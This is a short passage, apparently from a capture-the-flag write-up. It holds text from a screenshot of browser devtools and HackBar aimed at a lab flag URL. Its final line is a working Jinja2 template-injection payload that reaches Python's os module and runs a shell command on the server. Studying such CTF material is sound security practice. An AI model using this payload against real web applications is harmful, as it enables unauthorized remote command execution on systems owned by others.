 URL http://111.200.241.244:65333/fl4g index.py not found
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://111.200.241.244:65333/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}